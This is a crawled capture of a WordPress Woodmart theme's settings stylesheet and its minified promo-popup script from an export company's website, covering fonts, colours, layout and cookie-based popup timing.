request_url: https://www.inel-exports.com/wp-content/uploads/2024/04/xts-theme_settings_default-1714496656.css?ver=7.2.3
body_size: 9330
content:
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//www.inel-exports.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.2.3") format("woff2");
}

.wd-popup.wd-promo-popup{
	background-color:#bbbbbb;
	background-image: none;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

.header-banner{
	background-color:#bbbbbb;
	background-image: none;
}

.page-title-default{
	background-color:#0a0a0a;
	background-image: url(https://www.inel-exports.com/wp-content/uploads/2020/12/pexels-anna-guerrero-1956974-scaled.jpg);
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:#f4f4f4;
	background-image: none;
}

:root{
--wd-text-font:"Lato", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Signika", Arial, Helvetica, sans-serif;
--wd-title-font-weight:600;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Signika", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:500;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Signika", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Lato", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:700;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:13px;
}
:root{
--wd-primary-color:#0000ff;
}
:root{
--wd-alternative-color:#1e73be;
}
:root{
--wd-link-color:#333333;
--wd-link-color-hover:#242424;
}
:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-accented-bgcolor:#0000ff;
}
:root{
--btn-accented-bgcolor-hover:#0000ff;
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
									--wd-form-brd-radius: 35px;
			
			
					
					--wd-form-brd-width: 2px;
		
					--btn-default-color: #333;
		
					--btn-default-color-hover: #333;
		
					--btn-accented-color: #fff;
		
					--btn-accented-color-hover: #fff;
		
					
			
							--btn-default-brd-radius: 35px;
				--btn-default-box-shadow: none;
				--btn-default-box-shadow-hover: none;
			
					
					
			
							--btn-accented-brd-radius: 35px;
				--btn-accented-box-shadow: none;
				--btn-accented-box-shadow-hover: none;
			
					
							
					--wd-brd-radius: 0px;
			}

	
	
			@media (min-width: 1025px) {
			.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
				max-width: 1192px;
			}
		}

		.container {
			max-width: 1222px;
		}

		:root{
			--wd-container-w: 1222px;
		}
	
			@media (min-width: 1239px) {
			.platform-Windows .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
		@media (min-width: 1222px) {
			html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
	
			div.wd-popup.popup-quick-view {
			max-width: 920px;
		}
	
			div.wd-popup.wd-promo-popup {
			max-width: 800px;
		}
	
	
	
			.woodmart-woocommerce-layered-nav .wd-scroll-content {
			max-height: 280px;
		}
	
	
.woocommerce-Price-amount.amount {
    color: black ;
}

.price .woocommerce-Price-currencySymbol{
    color: black ;
}

.icons-design-colored .social-instagram {
	background: #f09433; 
	background: -moz-linear-gradient(45deg, #f09433 0%, #e6683c 25%, #dc2743 50%, #cc2366 75%, #bc1888 100%); 
	background: -webkit-linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%); 
	background: linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%); 
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f09433', endColorstr='#bc1888',GradientType=1 );
}

.icons-design-colored .social-facebook {
    background-color: #0073eb;
}

.whb-color-dark:not(.whb-with-bg) {
    background-color: #7c7d7f;
}

.whb-color-dark .navigation-style-default .item-level-0 > a {
    color: #fff;
}

.whb-general-header-inner {
    height: 100px;
}

.woodmart-main-logo > img {
	max-width: 300px;
}
.categories-masonry.products.woocommerce.columns4.categories-style-masonry-first.row.woodmart-spacing-20 .hover-mask {
	  background: rgb(255 255 255);
    background: linear-gradient(90deg, rgb(255 255 255 / 85%) 0%, rgb(255 255 255 / 50%) 35%, rgb(255 255 255 / 0%) 100%);
    padding: 1px 8px;
}
.categories-masonry.products.woocommerce.columns4.categories-style-masonry-first.row.woodmart-spacing-20 .hover-mask h3.category-title {
	  background: rgb(255 255 255);
    background: linear-gradient(90deg, rgb(255 255 255 / 85%) 0%, rgb(255 255 255 / 50%) 100%, rgb(255 255 255 / 0%) 100%);
    padding: 1px 8px;
}

.product-label.featured {
	background-color: #d91414;
}

.labels-rounded .product-label {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 5px 7px;
    min-height: 32px;
    border-radius: 16px;
    font-size: 18px;
    width: 8rem;
}

.product-label.onsale {
	background-color: #d91414;
	width: 5rem;
}

.home .labels-rounded {
    top: 63px;
    left: 7px;
}
.tax-product_cat .labels-rounded, .archive .labels-rounded {
    top: 63px;
    left: 7px;
}
@media screen and (max-width: 640px) {
.tax-product_cat .labels-rounded {
    top: 0px;
    left: 0px;
}
.labels-rounded .product-label {
	width: 4rem;
}
}
h3.product-title {
    min-height: 45px;
}
.home .woodmart-tab-content .labels-rounded .product-label {
    display: none;
}
.page-id-9178 .page-title-default {
    background-image: unset;
}
.page-id-845 .main-page-wrapper {
    padding-top: 0;
}
.elementor-845 .elementor-element.elementor-element-4499090 > .elementor-element-populated {
		padding-top: 60px;
    padding-bottom: 60px;
}
.woocommerce-product-gallery .owl-nav>div.disabled, .wrap-loading-arrow>div.disabled {
    visibility: hidden;
}
a.brand-mlnc {
    position: relative;
    padding-top: 10px;
    padding-right: 15px;
    padding-bottom: 10px;
    padding-left: 15px;
    text-decoration: none;
    text-transform: uppercase;
}
a.brand-mlnc img {
    margin-right: 5px;
    margin-left: 5px;
}
a.brand-mlnc .brand-title-wrap {
    margin-top: 5px;
}
@media screen and (max-width: 1600px) {
	.woodmart-sticky-social {
		top: 70%;
	}
}

.offcanvas-sidebar-mobile .woodmart-sticky-sidebar-opener:not(.sticky-toolbar) {
    display: none;
}

@media screen and (max-width: 450px) {
	.page-title.page-title-default.title-size-default.title-design-centered {
		min-height: 160px;
	}
	.page-title.page-title-default.title-size-default.title-design-centered > .container{
		margin-top: 5%;
	}
}

@media screen and (min-width: 1200px) and (orientation: landscape) {
	.blog-post-loop .entry-title a {
		min-height: 5rem;
	}
	
	.page-title.page-title-default.title-size-default.title-design-centered > .container{
		margin-top: 68px;
		margin-bottom:68px;
	}
	
	.page-title.page-title-default.title-size-default.title-design-centered.title-shop > .container {
		margin-top: 30px;
		margin-bottom:30px;
	}
}

.owl-next.disabled {
	display: none;
}

.owl-prev.disabled {
	display: none;
}

.single-product .onsale .product-label {
	font-size: 24px;
}
.post-img-wrapp {
    overflow: hidden;
    height: 0;
    padding-top: 100%;
    position: relative;
    width: 100%;
}
.post-img-wrapp a {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
}
img.attachment-full.size-full {
    max-width: 100%;
    object-fit: cover;
    max-height: 100%;
    object-position: center;
    width: 100%;
    height: 100%;
}

.entry-meta.woodmart-entry-meta {
	visibility: hidden;
	opacity: 0;
}

.hovered-social-icons {
	visibility: hidden;
	opacity: 0;
}

.meta-post-categories {
	width: 8rem;
}

.meta-post-categories > a {
	font-size: 18px;
}

.btn-read-more.more-link {
	font-size: 18px;
}

@media (max-width: 500px) {
	.header-banner {
		height: 6rem;
		z-index: 999;
	}
	
	.header-banner-msg {
		padding-top: 1rem;
	}
	
	.labels-rounded .product-label {
    width: 5rem;
	}
}
li.wc_payment_method.payment_method_offline_gateway img {
    display: none;
}

.hover-mask .more-products {
	text-transform: capitalize;
}

/* #menu-item-10460 .woodmart-nav-link {
	font-size: 24px;
	margin-bottom: 5px;
}

@media screen and (max-width: 1024px) {
	#menu-item-10460 .woodmart-nav-link {
		font-size: 24px;
		margin-bottom: 5px;
	}
} */

.woodmart-hover-standard .woodmart-add-btn > p {
    display: block;
}

form.checkout_coupon > p {
	display: none;
}

/* tr.woocommerce-shipping-totals.shipping {
	display: none;
} */

li.cat-item.cat-item-15 {
	display: none;
}

.payment_methods li img {
	opacity: 0;
}@media (min-width: 1025px) {
	/* .home > .entry-content.woodmart-entry-content {
    color: transparent;
} */
h3.entry-title.title {
    min-height: 115px;
}
p.read-more-section {
    margin: 0;
}

}



--- FILE ---
content_type: application/javascript
request_url: https://www.inel-exports.com/wp-content/themes/woodmart/js/scripts/global/promoPopup.min.js?ver=7.2.3
body_size: 1380
content:
!function(r){woodmartThemeModule.promoPopup=function(){var o=woodmart_settings.promo_version;if("undefined"!=typeof Cookies&&!(woodmartThemeModule.$body.hasClass("page-template-maintenance")||"yes"!==woodmart_settings.enable_popup||"yes"===woodmart_settings.promo_popup_hide_mobile&&woodmartThemeModule.windowWidth<768||"confirmed"!==Cookies.get("woodmart_age_verify")&&"yes"===woodmart_settings.age_verify)){function e(){r.magnificPopup.open({items:{src:".wd-promo-popup"},type:"inline",removalDelay:500,tClose:woodmart_settings.close,tLoading:woodmart_settings.loading,callbacks:{beforeOpen:function(){this.st.mainClass="mfp-move-horizontal wd-promo-popup-wrapper"},close:function(){Cookies.set("woodmart_popup_"+o,"shown",{expires:parseInt(woodmart_settings.promo_version_cookie_expires),path:"/",secure:woodmart_settings.cookie_secure_param})}}}),woodmartThemeModule.$document.trigger("wood-images-loaded")}var t=!1,s=Cookies.get("woodmart_shown_pages");if(r(".woodmart-open-newsletter").on("click",function(o){o.preventDefault(),e()}),(s=s||0)<woodmart_settings.popup_pages)return s++,Cookies.set("woodmart_shown_pages",s,{expires:7,path:"/",secure:woodmart_settings.cookie_secure_param}),!1;"shown"!==Cookies.get("woodmart_popup_"+o)&&("scroll"===woodmart_settings.popup_event?woodmartThemeModule.$window.on("scroll",function(){if(t)return!1;woodmartThemeModule.$document.scrollTop()>=woodmart_settings.popup_scroll&&(e(),t=!0)}):setTimeout(function(){e()},woodmart_settings.popup_delay))}},r(document).ready(function(){woodmartThemeModule.promoPopup()})}(jQuery);